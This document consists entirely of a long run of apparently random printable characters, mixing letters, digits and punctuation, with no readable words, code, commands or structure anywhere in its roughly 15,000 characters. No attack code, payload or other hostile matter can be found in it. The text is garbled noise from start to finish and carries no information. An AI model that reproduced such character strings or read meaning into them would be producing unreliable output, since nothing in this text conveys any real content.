ErUz;;2@x^:hoJOqiUy{W;:tBorzOx(kVi9xw%o5~zB{{yNWwY5n+i:]o~r]1J:F|5SDWdN7O6C+so}zQzq)&dy6WI6+QELs;EDf/%6@WoxdiUr&A4u~_;6h&:%]-yXkyEE&JzeEO4hu_:UIu2k{ud%JykQusTeYFV4Sp~oIriRW;uhL{DI;%phuBEy~xwrJ+wK@x7yQ99L9R(|SAIzypEJix]%kA5x/h5pSenU0nO6z}2XJqB{oKVypU6y0i~2JJWwTrD&@%Nrt65-IUKny0S&XEqofh-BuBR+dWtIR6T];-KCii}:&V5kpuo^wznohVJA%0Oe)S6E~@OxuE_yCupAy~f6EU]Uh%])Ue40uD/DKCzF:SDNqLhw|k2x)|/{p%(krUYehCE4iqIE-yzWqpd-Owit-0tSSW;xEyR:AoE0CrudyxXq9;Wyq{X/-TEzD(({qkJFx~hx9-N:_f-JRD%|;Lo&Ee^UF+w;w}{Iprd_D00(6OWB:XCf~(UCTA6EBneq;SWX5Jxx-WCiuTE-@C];6BO)fzu9rNpYz/eA5@_E11wn^IwnR^WAYt4ehVp~i+h-TEWXYkVTC{B9eK~JC0EoLTrE%-y4;BLR/q0|^otWJ6~eAJ}+6h;ueRO2YkIEV]-{iV(0(i(9ssS|2y0EiOeoVidkqL/E;LT7x^s|pfpRhi_QEzuY{ItATuz;NC20|~t}-Y0E:Az/ry-F9u@E-zIz~t~rB~;2i6^TuLE&II49NS)WpR2pyOYokVQ|FYixW+6rrR]DOrE|(yW7/TUAxdOi~pBXIrEXAp;xJx:}e&T02u_]QI7~(|f0hopuV%)rz{2]pzXkIJdWS{BLB2}hxQ7}&i^_QfY0O:+)N1^SV4y65S}YD&yszip~~5^kOU2TqyQI+i0KyNhVXXzD}AXky^q-&V;_w1trwWpz]{rx]2CuxD6oL60FV1/}eBpf9T+W^EB1pdhWE0|;4+{%^_rwdpoFu&x%JC|%EuizD9y^]L946_%5x}~Li1)rKR]9(x]r+ukJ+S-:BSR@0L]@nX)~Cdo+qwDO@EE-Rd7V;o(iNp}wuFhIqe00-d7)~yydBFfNV@qO6CV~sBwhDVRqEn_pnXr&IV40|-d4fA7]_/{-{W:sDd{W)@y{Boqy0r-yWur;if%E~C:O(rtEp@ON7CO-e/RuuLJ){uqyeWhxFk(9E|KE90nA;FBAYux/rq-ULEpu]u4pD1|)1q1r6_+AL1Ud;]92+WNseeNS0Ld{;WrNJhxy97Xrw&wYK14dCtsTQuSrkWxWS-{{5oJ|(R22EEkJL{)ep0pOTq+;-U&~h;B/7Ey~xV0dR_d&woBJB1kxWEp4J7^hx&TWFy5DdURsCS@6JkhStOJ+T&tutVXudW9JYY@7YIi{^7rW+5oqS^of2AF]n%4INqSiuR|DyK+-WRLIBWJ|&hhzks-J}]SzRLyx(qu)V_s|VA;}X&BQ07w/A:-TW+pwiVQQ2AT&NuN9QWxXuU]sI6R1E5BY~]/:K4-Dd;@yr2w^x}i:N0wkBI9w-o{7h_uBVi}}Conu:h{I(RfqJ(9dJ(OEu(iN-(x{^K_F^-sLQV)6RL@f5N0+s5U0/QU/n{+(XtCxtKUrhwC{r]o+~TD}}U20WIXVTzoL5yBe:0Q4uERpwi0^xp(hE]%^Sy:V/(:A|AKruzR+hIfTk]JW%/W~@&R%Bhuu/e7&nX5Bh%({5Du:hA12IXfV4n%pIz/qrhQrpWN@xorVIA|sA}]2E0Spd)O]pY}0)~_EU1s]E}X99sNk&E:@|%Rr]|dEN+L@p6yWI@A&d:(^NAAR/sFKSpx6}TYXE&_Ao&6UD9YUyEA{-~YTBO;1]p;zp~(@%W;dOkktLVRTS2CE{O+JBIx^0VT~oo;RS}IkhpCU}Sq%Ou6{LpefJSYOAT:DSDrpor]KLR(Ih~4OF2JO%r&]r@QFIiF_%]A7DriKrTfqFVt7OV%EQqYQh0S@]pyOrrrJ(xAz(9DQUpyh-rW@UAyyq4@d}WCJAk|1W2@DAw}+up]NpB+_fTrO]uVQqrq~N2+Aq^A7E~)^QD}-+hwxR915FD{s+s{yoV-+hs{1Js{6~k(SER]fywW^(RkTq~WE@k(+Q9xDQIE+zunIARy_Wre+Yw;zqpI-oWT++2V;hhN]pX{|]FI1}Fp4W7I7xofR4erBtk~@O7-9e{rpwS+I))(^xkrVTJBAVJ]Qt+pn_{-WLC()7Lfwo7AILtkwdnEr+6VkY:f55dEsQ(Ai)fhFhhzIpKrsd^Ex~+rr;yrErhrk}6dkBfpxC|;]&A6~6CrEU:hB|]B:5x]K7JrkRrW)-ex~}}]]Wz-Ltqq6-uBk{dp1Jhr{D7yFYop{N1EtX&rE9krxBsu{Y+ADdQu^+2xBYEBzCI6yne+{5NIQS2p7qzpNE]uQ_)~-oyuqsufUAEUqtur;&oqq0qA%nOfqAk-R{/NqKEy6iQxV4KI;~6S0LS6B}hINW|yT@&~)ES~0rLpfYx9/Cx1I64||fx1IpW{^p(KW^t:q9-tDCyfo)|SRx]R2dAI6iQ-9]YE-w6t-u+qpwCQDN+qUNA&|rK|+B+qp]7kWz;KABJJrB@ChkY~q&h@U]OpiuxxIu4IOx]x}]0FEr2pp&TIq~)Wh~5R@]nnprsyhrpSpuBKDAIekxw&ptrOItdwhCTo+r+eT]p1@u}JoAUx4+nix-iWnh2fh)V/xSXE^)o:I9wtUVF)R+OuVyF{6-%EiV1hpiI5@h4-rqy0]rOBOWE-UtQ16q{|OEhW96fo46f~w7AiJwt^0dBIr]:&o]&wT7Vriq:NWqCVE7qruU^:UWixKEyAr|-yI6s{IUnNW/DsQ-n(nWwWiS-X%Ro_xV-rWNr_(E+C1}2~xDOTkhq_z:A_t^-@y:|;N_&&wfdtf%W0Idqw_yO+T-roxyp6(RhAVSsW:^uUTfsFwDkkK^IfWh~UKyuqJ-I|EKISRLEU:yIfKor]qS+_dywUCSDSYrrwtQpfpyr~{DkKY-rU7^pqJ(r-p-rW@-r|pFh:2ION;Or]0Ou5A:UKB(C^r-UK4(:Yt-r-7u:SIhhRE:rC]Q6U&pr+(}I6zurq^DE6r0J1BS^+yfR9yARt%}^%:{9XunnNrKIeWu@Y9:r4V-DWASx|E^E2;hKw~E9}~iB0y@:xduhuJBJU2O~-TUz]SyU-dTX{^z2Ie9I;6|UxF@zO7LW65A-z5ixOXT9udF;66/dYCoo~rp9VCK5::X1V&SV-|e]J}CpdS2Cu}{F:CE/p9I;kBiEOXi_:;rVBDndpBBV:U96p]ODhs}_B+;Cd|Eu_RE:L}dAxRV~xO9|UKF;kqTeE]yOrEitroLU+Y{X-o9:Ui++us6Qx^B/ApXTWnYLy9S:OV9XuhY@zT)Op(qQ]n:k:9(0hrdOA;rQuVnoEi;XSz2%J_z(z7{-+D)Lu&:xip@S+CNBUSkSh-B)^p0K(Nw:JtU7-9zup;@4(WzpI^yXiAOqpr&OuT4uO^9):F@:Op@LJ^-A(EzW:5R;ACohOxh)C/O5~-rY)KOXuK2Kn}x/AUp;wR5qr9JrK-54{zJw@4ynSDd-1)dEBz]]t6e7~xpqTR&WyOxeBTxE2hO]puFpOAwFV}pO;pd:D1Ld11_h+)L~d)u2yu;(4xuou0rN_rrRxDuxTDuU+4u:ydxVt0;Vo0]{ku~BB}iwVI:);Cf4;)]h(r)5ihuor~uw9Dr|zDX|zpB:Bd2A/ILQWx2%KKx5C-)1@sif^^20R17oEzUk@kAsh-F;yiVE1nqrqz5y&dCAs5FAnidqVwd5oB+p~{OY+s(_V&qfAK5fFpwFq:w2V5O5tWF%z:(9y+_Wk56%hz|Lw:IW65peA:y}VsX(KWyQr-/s&;xt^tz)qz(hefxnSITzQ0R2&wk2}IBrnT{W9x0E%Yk):6dTB%I9dYR6-N:DSKR5JUx5FzXyinW1F;4r(woEU2St]7{r+~SBW0A+on^sJ}RwTQEr~)CkK%05DX@oADoCq_^xoOOrEoDrAQpry1h~DX-r96:@+@xk6CIr:_K^%%+KLzfpr(rrz@%pf;^K_OqW6Q@h@@0EsC-5&sxnAU:1&opd4k]|]7K&UU{Df2pCA-SKktLxd-JiV4ArK{^K}AYI@R6t(QA6VwprR9VB5B(}5&q]Jsi|zw%}({y6y4+SK]6d;QXrOq/9/fzsV;z-kNJL+t{hy-OyRNOpwyetS(+e{Wp7SieJkuN&D7;eR(;@-DBu5EIxTK@YRt(x(W:^XE:xSx]{wEK54;dY9E~}xR(C]AyYrEWKr+kpO;n6Wi~DrtDLyt7Xp9z]rx2XynsKd]2s(fuU@kUsDu|NA_9_B+BzruFErwiTx9n9X9n|LYY5CeKNXWTU;0~4rr)hxBhND/RQu(:tiWDWOf/RURDh:+S&R-Eww|TzO7OxSh)AYzU52+^6Rwdk+Tzu(VU52r%/er~2szE64tYSXW@&xWJh|tLhp~0ur~kxRryYJ0p2U7DA6|+5TyT@p9r]x-yykQ_-&yz-4y454y4:Du~2OfCE)V6Nd-dO@/Q@k+A%EqWQCNsh4/JB^~DRd6TddJTACKL;R(@W&FRk^IuV2rusJpJ@YrBnKp+p2rrI{0xX0wrq;rAp{f0r;QBFYA0wpEr@qDrkqDuun}-nKI5A+IUf|niwS:9h9hxC^+eEe1rBq1u-]A:/fs6]xti22q:1)rRn2STedEOeq)5wtfXRqi|]E~qp^{+qR@+CoF&VD1]q1rOd+y0s@5}xCKu/(u9DOz}AEfEisd7oTk}B6s}ATQEs)rX-9JsLS-dV~Q}C4||X|fu77F4r:pr-;A}^2~ysxF+e}dsyN:VEJ^IpoyOzz)dY7o]WxfTB{CLEfy@WUfoBTy@w_B;n/(5wCS4RU%rAqr@q54qUrB/ou%qp_D4&T4)BnupJ/_Npu5ru{p0N}r9tBJWExF~)&J()VFJt/W9|o45fRqhJS9D&);1&Up@{qp6{x-|]^(JdLKRQ@J)uQ9^-6WkwKDN+f|5iW-)NoR^FBK)J{fL9&L/-wF4)}215CW1+hL5FU5&YwAOrk6LLT|hhUCw(ydRz/t|N&&2zXy(9-/oyy//y@VYf(owY]eB}uAyY]+);k;/_6It59^D-WFF2I_E6IiSfnhtCe7{LY_ru{WJs%k2N+i:4&r;_)sV{yD9fNr2FWeVC]~Qp(k|W5:k9or4xU)WAuk6I}}zY&p^ps9dqN;tf1oJs%e:]JxFR0:O%qrr2])J//y4DC7@/XA{0s7w@CFTY4yuAnR~irNd7sydBE|@RXxIt92Rd@nTow&_5oJ%N9)nE6;BT5-n;D^|NJI~KD0SU1X%51XCnofi}7J:;oFy_UVJ/n1FR}-hz(6hpp7N-nzXA5JzD^Lrn1:S;4CSpD%IfoBTo@UDt~Qz_|+pJuIK~p;DCrE))-kR}x6X^KW%+(NAonSA01L(K^uKditBef1sp|^){B+pJ&VR&4^suX0If/^@E12%Ls7NSRNsY1F(/o|WI|N/WJ}V)(|Nt4F}qNDpAoyrpW%u4_Kk;7&&2t]X5iKQL1Ow(eXd+/@d_%K6dLfN9;%9+0+Dz:%x2U+NRkO;R7/rFn-t/]i@s{nJ_2toKJ_w~U/{-:oQRXeW(x0TAI@xED_^pWCw_/62Q;w{6@XnfoKx]VY6]6Yn&Sq6/JsO9AV1C9~55q{_rqBO]}rwB4XQNw;y0u7Q]I/}0h7uuper|~r|fswi2t%QwOh51OAEBhe5e50];IrOeuhni2FOuWIKx;Od^KTpqs~t^A7{O@%QF67/fJeSTU;_;)1+;^Q{4C/:iB~Vk1I-T^T{;|O^&CA:@];Xsy7{9D%%W|/oK}_6(qdwn/o7YE9xrF/7DpWpDVWx-p]xrFEi2E%e6U5q-;Vz&{J^U_f26E^wdzwJzrhJ@K2JnKL]|-A9tkTLINfF2Qk/0U/rtT{~pxKD~%ou{B7XDrww0BewRBzxh&i0rO-}Ff+yhs&}f|B0h5iTRrIe;&^w~x6wB&y7{/fJN7T@F5&su4io_sJiXKwSSCQk|Vzqx~+EhtKE0]z0u%97ohWCx6ROSVukwN:sy6RO{YeWE;z9E^TJy^|zE&@KLxT+i}pRpIY^s^r]0FpA44O/NwuhJLBr@zFyY]wDO%ExB0rQ(V~n6xdRdor^+Ae21h^Tnd}@{5X}wJT~U9TkwFuhrpkdNkTVtu@tdE]hIOFB5iORDWkW2ny^Vz65oq|qB+D:L~:0RJ|OXK:{5J_Ld5x5}R~JAV5r1]uD94qS^^L(4k)%oJB(e%^|oEk0Qw_--u@V5Bxw:Tq{UNr}JD:(zFAwnJ9C@Bi})^5dpAqQ;67pDW)wwT_/eCuLw{V(JRO{i+wE~fidF/;X)Xs1%ww-@RJ^iBFT4]+I|sVE^);z{AK)_+pDD)~z~t{k7V~Wh)tJSo~0}q;9&hC}AA-wf(A-}%u+AUFwETI]pNLW(rxrqoB(^](7T~xARKyNxtxE]eDI~Iqqru@^kk]/~]zIdOOQ:+CC5&TT6D@49Wtt:|0SFSXew1qVV(_{WWuu%E(;W0s}@RCiDf]~6qIqNJLB}V;F~RJxsr115UCu/UD%fJOVCBISEx|_+p(IEIQf}u%iCuEEB)BAi7~EW//wx9Y224@KYY7p;1T90Fu}izpY_L+@SFB{yA&2TR_h;Ve76UDLzhkIDoCor9XDf7utEO^TNVOK4|OWk}S^&AVV6TLnIA(]@dWOiEW+WWW6Wp0ISI(Yo9I}@kuEI)UWx%Ty}rW:duxo1t}NiFUCq~AhJke_DrJwzzUw_2xu}|@E:A^K&k@9JkK-k)|9/qBOn_&X4S+I+6:x(Ye^I^nK+Yd76&^qnXI/Be~rpn+nrh]fC16|sdu+:4DDpDwiqnI9rDrS1h;@I|_EUR6/zSLz~r]+R]nzfV]Su~X;LTI1K9DIiTX~VNApL@y@qVJKUrwrd:}6iuhVhBKNkF(hF6KTx+o/%pzT~IpwuBLLx0T]OJ6Din)W@i_iwNUR+UFnxNyn&df1ffpXDx@yfX%(S4Us9zt@B@&2+z)Ixe7D}z~V{-)V2yuEBILI-2R6}u0/C1BSxuErzT~EF|u0ew6Cw7_;E6E22YUy;XURu+B~4Izy&}QD~q2TuR0yw]k^O1NK~BOJ91]RqVQwt;x{oJ6({0so}RVV~;@TLx]x{p:dK0]+xw{WO&-n-pWC/xdfN|x7Xz0zyqzt|ASw0I^@VIid1@tt}D2dX5sy~VwLUr9q]@SEfFV^/UzBt)0IwONeru)~2W7o-+5:0B4&9yEsdXX/@-K0B]%rwCE]YKrpR;(Ix)Th4p~I7QRCo_puxY-yNUqti;+rLuNN6;%z@pL-XS-i2E%Qoyk-k}0+7FdTqz9p6XrUSThEhA&dkr:(6w]f5(4ToI:nw_p4VAOhIu-~7D~hKenD](O%Se4_wWCnS@Xy]6RSV~pW-XLdiI46n:-}{r2X6nKS&R/DNC&25zQQV@Ne]}Ihp/6y+-6(rrC:5^7d@uwJ22FCV)tOf^%sw~x7R~_EW-w@rt0-t6;e+xx6ETSW574EpTd|u()4rANerVR%hr2;^U~pL6xqyti2(DJ:kNhKq)kLhCzS]I@_}qF+LwzA:KzA)E6RyQO+|~EkE{6U_EAr79wqTNi-2^Yky:XArIL-5Uw6J9/dU-TK0N]9Is:6FLw]Df+n{A:Vq;y@yiVU{TsNV/nTw(Fk-ri7irhx(he9qnTSJdpI((Kh6rR{wDV4~rCDeXpRsy;7WppQKqeC(h+Whu(JEr9iFxyhWn6qV_e@&z~_UJE4CKiW;xS7_rkzs5ESnXT-xh]:|tVF-ny1spfA@i2TpSL-B+OYV&_Wrz0V&AOdWDDsp+EBy~f1LB9Y/ktxUz^4z]W149wYp(4Ss^qrQE9hryDA92d0K;Fi7zJxe}6ktQo|VRd{4y}{V-sN-CktFx2rIqR~64S{~Jt;(S)5fF7Lfd:9y70t-r~qYp/Ethe7S+SWo(L:]o1DOIyByErpN}5/KuI%ypeV;n99-ReB_S4]u{B{u]zLip}yd5N0sk0hAWJnBf+(BJBqJIh_QLI5|tSh~1;SS;}w;+ffhV99%rBJ1@iurh{]U6/ekQn|}R]Q&d)4zO}(KTwTE(L-]kU5qnD:oCqnkiJzhx5;FYn@0|_kfVURq6{4D(h0NEQI2Yr|K@^qrhK+}9^ziN~Rr6_)Y:C9D&6EEEr|r{pTdFpnT_IwkRrrW9fERB@SN%ey;k/JuxrpeX1+KfSBz]e)VCS;;7-iY&]uRVQAkBJKnSA65+~~s:hzBBKBJz^ES+JzI~Jx%r]IODodwuqhuusNIVQswi27X9A+xUROpUr)|9uOqoB27QAFdyzu9_s(+zI])AA9^s~SY5UT9;&2x2JLOQt&/But;x^5^OrWyy_(R0/1]VLf4zk2_CFqoe/%y7@uhzXpQr|7ffyx6ULpt{E9L~%sTDIrD6r4:iWyT2L:%(/_u2e7;042{-q:Eh;0:EfxWJe1CyJ+BTheRz4]p-wUwWtLQxw2s2h(]0&0LKKF--WDfqUuWEhBCwxx0;Ci0Te]DfYs~i+i+eE0s|:]}Vr-kOLOhKe&RkUN/:KBEpFfzz7~+KFtJ|i}+T:Ay(sxxdtL(2|nVJt5t]-50dLrJBWs|4BFf@ehqY{N_Kt(L45n(&OT0}TfiufT%RY;:kU4IiQyKr1rFC//7nuD9/p{n@JWkw1yL9;{%oW7_@y10]LWryr/O;p%/~B^Sp16D4AVxsOoDd/r;n&)s~:L6fFwE_sOWV70Vxk0{JUwLXyT4i|RWf]9-Y4T;Vqh}x}&-pDhN)Tih+Wo4Wi7oB62R)4noW+Y6f@1NFfQRhfAiTB;rqq6%WV^}O%IXUT^&XN:@WA7(hrh_VKx^4pCp-Vf|FiT@wC1V{&-f4zY~KnU4~5fz712orB2]09(~]sDs_p|xCo~%:Qp&{wAF/sn|Fp{}1D;I{6rs5s_Q1s6s6Qzs4hsRS&A{V+VW-df5ktXL/]%TyKru0zVo@TNkUw)6VT_%n}y|_n_ANY_DYn/RWF(E^R627qoq7/-Y(1Q-LDqYh4kKXOQ}wL5f9}EfTS~TTJw0LCLfLwfYnQ/LhCR+|A0-f]nenh:B@sQLC7-|ARVLy)-{%T@f%Jw_)(077e@Te;0nse6yxs5O+(Ow/XXFY%whDC)51/9/)5Qs44Q{KeR@(ER2C@UVQR]2r)0&{]ACEWqqk|~s]QpA;|Dh{~Ws@YUku~(|O)hIWROw5k-uyCF@SWypp^N}+2Q0KqOp10o2:_Fx5rBR(0n@+Wnx_0q|i/Ar^B{rY^O9L/JV_SWIsI(C&xNIFzhsszFsRLWRu~N45I}@4tN^9)q]&~+^}(]4:0E]TqrI/VOkqq+~Tf]7QruYEwoVUYY:~%RVEBKSU^pN~YW|EE6uNIQzfW)J-u(iUX%VAofIdr7zYrr^u7%tA7fC-wk0r]x6pI%DUnxDh+D@UL~KuuW+~nCSAr)hhUh^zuhAAhkKpKC(W%tx;xUW+KVhkz;XhJFEy1NnI::5W:L-(WC_u:F}(+q2u1_dfE;DVtF)p0FR-QIxf]XoAB]Ihxq9]{|CfL~ohkAn~(}0Wi0RfTVSV]itpq}T-ti-WpAJy/-5fhnF-^dI(uKIfrof-^S7h-wy~Y{If7(&6;YQUsu]drf46W%rUorIh2rCu27}AXfyhsuT(r7T-i%LfD}of{i{p}6(-R]&((uI~hu1&/~i6EBU6-En7AzW-q)UeudiB9;K~x6:2BYp%i65r9]s9~65RT6KirpnfD6nirp1woY1X-xq-|t)/@SJF|hER&x{eWAE0A|AOB7~-o~FVsfYEBfFrWzFD2kTEpAFiIeno-~)]CyD]REtNVz5ykC2E}zY;OIeJSAs(}9YpOBeXACs/DUp5W7oE]Co+2rW4sq~s~qI~sY;1OYk@k6N@R6kVBf|VR;U2&-hNAz--VA~fWwzz26~{OSU5]diVOYLLxe0DU]^zhz6pqiwe9zT]+V1k-E)u-^i9p~EXSxAU|fEkWf]BSCW_]7;EB^L-}zy@9~UI4|(:q)kywrNQ6yf;@+|In/n_)n^L9Wh:DE~R6F@q7xu-rSU9Sh&o~;ErC~]7R+06E}koUBUA)VAu/}qQ@@W1Q~n-kok%unV){nJU6xU}XnJdwr+7Y{BDQ%ILwIEVI@kx;qqs]u~eWiE-|nJreT-DLpIk)rTJ7~o@];-Ot0h60DnILTEOKh]+wFuYRfJz{hRkA_|4r-JqtOnqrKxTSE+J/E+OBiJ5/iu^q^-IU0BsqSnN(~x|fA+5Wun:{OxI^%2sVx]1_f]K%6i)SoWs7dkNXOhriRVn-;BhUk&/N_V)V;Udu}o14u2xeuoC&;-p++Rw)kVrWzux]%x72O2V&f}iUUD+oKI{6r}A|hok(OO]/{e%I^%6y-QV++p:z%^^-nf-peJx~x)]z:+6z:F+:B/rk;|Yiq]^Uf2:2~(xi5XrOk;]Qisfu}@YEOo^hk7JD|pd]9nOt}iY6}hd|dV~BXFAy7sxB1x~%^@u_7pyuTIkA{w~CyT:;pY~Yf-B~V)^CQzVVpDYV/VAX1/h/eQ:C75dS)Rq-{2UX~TJ2Kp6Y@4k]6S-7zfu-;rBo~@IwKyEB7]SKrXz&;~k-t_kUR|Y^++pAO(p+yJyx]&xxzEhi/&qw;]IV7%x^tU(&eNr5x2:p^Uxifn:_dDrUNT+;1q:ySe;eR;A0N&S|h1O~w7(Q@4+fpTz)Tp(Rn2^7e{hyUtY]sD&/xQy-yT^-J5/JO2SS)F{Oq7fEq~~TO%%qOKA:fKdKiNkn7D(sp;5-h/(^JkBnxNhn:1Cd7oT9hR5~J9nTVW1-B@06B&5RE1&I2OhddU2Op7zn-]n&fpC6d~dJpQh@J6CWCVq:IQ4zJ^1:-EISrAyDxYAKxV@C5_Xz5JLD5%^BO7@KNpN+x{f9CWAdUuQhVk-0E05O^F/E:]nA2JF^r1DAFK~R7)2~yhpIIo4uL9%pSIdh:&otIyen99Wq+@d^|{S+7}dnLV_^:p)I2iw1)sf@CsJ-2)Sd:o@&EfLnhsqs&T6)JWwxA)srrVYDxd2I+6}V99:Jxoi]:;;TL44teq%t/oVdp9I)n^S^%]ytYT:2_E5%0E:Q;TqS{IUJypCtN+tJ:p2tRk;w{zK1p&T4;UFeSqiANz/UQnNCYnO&Fd9^B6iDknXUNs]&Bh%p@rTDrr_X--@^Ei5{(xU/LtI+SUh6k+Vu:nhQUzyrW}eDRodzTK;uQn&s6u9)dA{zN1SxdtzTd5z0;Lr9~DBUrd_rWCk{yrx/_pS~xt&h%kCU0oi7ht)SDT6_6@29Wk}f]1o/Y9:]ddUq62+O^5|Xi1QC0d0|Ori0(~~DE5Bk_S49Y1&L62I|@LeAuVRz]45i%K/i;{|eYyipxKp^oV|;Kt0|x-idp9:5yk&eyrpDht(}011F@/{Et}DX||SWKpxR)7(sdWh+NO:/%fF_k)_/Y;fs1e6o{XU^/rUO/%F2/zU2{Q6SSYF&7yTVtLL2|Y(|Wex5]&(7S|p+q6+Nqp6]{9qhEtq}oe_@xIz0+sT~hCSIJUz0B:^0;t;^)w5ws+OIDW|wqYS|J(DzJxxEWNi@4D_Q~]TQ&uXt;yS~Joq(RYdXV(WuA6u(XrdsNJx2:&(zKSrd{sydtdNq&_9x5~|wkJk^Bux/Khf:7~Ifh&;/CqqWOROiwywkCser^E_nfzdeu|pW%Ed5sLS~%)AX@q^npyWnW;rkd}uR;t(&Y:EB)1id0t7u^z;L-pi1DECxI}Y1D&4+kE9/Wo;Dw^WWdq:{_}X(Rdk(E9W:h5e)B4)rY}i:]y}|XN74^BB{Ru}FRtE{S{dW7B2yRN)&Rw{U]eIJxD%KJsQIef|K|hzpynqrf_00CU{otn5Ku@s:0zIr]5I^On1z5~;];W;|2kp{f{:UE-&E4-F44p2-_eqo2UX1YEC:4B6d4p7{RsXi]@or4R+tIeU{Ln6u5+-oWWsLTyDd|X)U0qhhD5d1WzBpErdFp}{h;/|69]_{R7BTx]4{0NuRIn~rTL(Rp(iBXt0-CE|{0d{(05zLNiVFI7Dd:k41414(Bs^K5S(5x:RE4NEp7FQ^+^]~]^fh]hNDIDs5qEWf}^f-XRu~/K:6%FOzqtEKKF~Kq&fRq2fV4~}n&WYE:zX)-Iz]|zVXFBL6EsBfyioNkUQ5eVRBB|B1q5&E]Q(O|N(fq:0:6Nf1_Q@}D{^SoyBs+y04euU&^Dy@BrS%{r-;JES5LSR1kpLnyu^L/Nky|Uey~1Uz;rCe}xeK|-&%|fq(Q1s~o6RDTsX1TIR~nNqC_C{u0d-KoQw{rq(~z1hWD&K]-D6+TQi42)hNsB%@/Y]s]1h~dQD@BWSIJ4nkJFDY1zBQ_Ds}^I/+htRwAn9A7fr@&FY5~4y]0UQh0f07p~RWI){Ji~~J^+KSoNo(ENQxky~9T;iy/~QJ;Q^x;hor7hNLV{|VRX/iQtk2y+sU&kEQ0/0;0YuFD)4|eu@pwrrTw/K)7qNe]rK}tAdq)qpoid0~RRqsw)kkFIs67xn-JhF&xwSFz+KqBy9e47@}OrtCBW4ztT}wrnsx/WeCuo}Cfp}:7_Xfk~9STrEu7CNC(EWhC-r&@z&wXU-C0ztSX5C--)X-Q9}(WB:s~}4qCX@Q)|LUI_Bz&&KJ&4oWRx(Ix}o^V|DV5DIDdf9])7o(BpSft:UYfroidiRs}&427|1FYqA1_@i4+rypU5s(^7CW4XC6JO15yksf}ws&wE+_YdI~&ndFNJ1]sts|XF2CqQ1J7WI1%TIx@r&|u91:t_2S~q475d17/i5/F6yC:ERsRti_7yr-];)UT1:_KKfrX:ir01%_L9SF1txs;@puy2@5(_eq+qzn9D~z4Rz]+K~:n}(U@@OLfQ|Y{2OAA4{D}q2weVUtKWVY}:y&DqIO|J1+T0VsJK6(Y:zoUVA:sY7;2K&p]YT;^]^L(^(T1QLNRSS5Q&TSEkdR|0JrKp~%AEi-fw{y{z4;KXI|O(L5{e%W{tIYTAssOwrNf9BQqrWFzh(eO]tr]2Y~B22unSK71]BX{2k;hpKEL&/Ir0^F{FC(oiK7%r+]oFqwt7hzKwCeL4Je9CsX{0uW+hAfku]XS|S%K7zSoKND^+A;Er2NK(KRK)/UDq|XQ+NI/4ezCw4WDDNd/TTREWi/u7dFte-~;C+q1{;RwLFO|K]Vxx56K/){@Io-B7EDS1YwpeEA6R(KW{NK1/]{|1{+y7WC/qp2e/pe-|4XQ%TW5/C6|0E@|z4;q@~)hz419eSpst@W)J{;eR56TD:o_/~4w7592/|F/X2Xwpp%7RxwpOVkEO;E6CoNEux;w-o%q+Bie+hze6^(NJK7NCSA9uTCJr;2J}@O5r;_7KK5Lz_0F);sF)qf_R@QXt__D(zOJzN/2DQ]7TEhSLKI4S&yTs/+}F(e@(SJ0Fz|7np6w;yLo0O{7%q/qJ&F1hW%EXWiB}y%Q7Bie/FziS|/ru7{Kdk_oe%7uIp|zC|WLz9whRrCiJRWLdt]6Rp4dF4W0dr)NRDk/wki4L69frrrC]~s{OetqDf6R54TuoAN^}Y_TED+D](9-_qWqBJ2pDyT|QSKf-5k5xSN6ys%;+FzAV5ud(_d^VhpD::p5opie-+&0+sB~O@pXUF2-L0RBuB{R70CFko5Ai]]|XD}xnC7VWun{Y4nyK6KBL)YX6sx6~SqxitK2YNzfd5|JF0DNnBBtQTouB|E~(dS4JsJF7X0:)K&CQ%I9/0r/CLoSz9rp1(1KF1N_17Xs{xweD4U6T|teTOUDqR%Wk7N^4h}__|Jx{;rw2V]/:SI}0d]uQVi(25IT-0K4A9/44_L)]^:Jz6V^DqKQ_s~O&hqk)^29W2:@96ByNN+f@%~BqIRf_B]T}0Ax7;t|Rw@yhhhu&929A4AfuWxNA4n{W-WO~9upr6C47yWN;2E}orssCRwxxUiCwe;d;(SSLnJ;rzo@C0{nCy]ent]nLQLuwV0S9uW+:2SSSD@KUxETiV92Eey_UI||fwhFuN}XITrDV]09fyffR-i~Uni)2w|qBE)1^fIAV/x^dzzBJqpr6]J5)N;CXdJr{q%S^RA^|LhzxV&f{(-qh05Y|V:dEEztFCOz{e0QIYE5T|:6UhW)f5-kJCfY-Si+W-^COp+6|66Vxqx0nQ/+oWCwpyt4+p+/D{/q+VCxYsyS{6eeAti@CKXz|EEE((kn;iT4w)51ty-wf-iiiS}A;Ay40E2sIf(ASf&&f{6f:k2~4VVphFFs5qWI&uxLVK(1ySUKW}KR^:IWed}ETQ/1u]::+6IUpf_i+E;]TK-upSL{x6pN]4_JnD+z@_JJIdEDyB&towrr6t(Y;t9We(JK@(C0qCCCi)^%]p{67R:w@Xo/ype)EE;xYsN;;YLynt(F6|q(iRAKATVzk4))If7uJAfB9E}effoh:dJ]d/_XrL5]rRAFVQuY+dk)snp1)2X@We%iVK6oY-D(yxih:2fFTt]4fxuih_}sif@C%_Dw-Tu@h~%++W-u//]wuxhSy--+n1Ru+CoK5pK{2hV|L^N5odTC6JttW%DyNXC_|nRDwdESt;qB%|;:zY_%_JBBCLiify_N/IAN}0n9)(%VU70DB-UfVkUKS~Qt5J@V2WW77Xf6|T1({1+t1nOe(+57-;oVe}K1IOKdz]EWAOBs-^qOq7)u(NQkwE+dF711%Ds7x-2d{|e|reRz]9o;e/p5onx6XY7wp+/6W4CVF-o4{hO~+A19wDThR/9DdDitoXUe^h^5xkACCY2-n0kN{hu6XTL+rV~6I6RJx@CJI~xwd2tzuC^Ft@q:|]_LueA9L(II%C2~;:T]/-ySUdWBd{IKnw&Yf:qqI0}WR5/6FqBD_JkLzBni^KiTh|(uzd@1_RNz7+5ih)JnDNiCdhSrI4(/XJsL~or{9%+IDpxA&;+(yR:~6BdOWs@U+OQFVR4^o_p;04pOD2K{IYC%ofr(FeuIh5TSuDuI;RBOJt-DdIp0i^dxE/OxThxKqF0{B1|phY{]{+IhJUOphDix+)N5VA&1FW|9iS~z}UK4+&&oo4VUL^_d(TezodxxQ@V:wo^~F]FKLX;QK4-:7fq{Uhd)yrq~u;oTWiRArphO4IAqRu4|;r(}@4^N)fnx|qY1C{kSYyweBf;xEJI9{IT}6r~T(n@_hy6e);V0N+u_K++y6U9zoRWp2^DJ22X6Xrt/0EyI7^-eQiy(VTBOTq&k|WWKrLF&yD&w%SAi}J_|BVxoq1sw:|E{k]T-EWnSuyNnw_r;pRB205^t)FWzLdnf+L{x+DpE|fNyq-|pf(yBptR:EuAoS6heD6V9OBzys5{ikd6yQ4%sL2BJC)}VSy5